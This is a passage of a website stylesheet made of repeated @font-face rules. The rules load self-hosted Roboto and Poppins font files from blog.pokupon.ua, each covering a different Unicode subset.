  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, 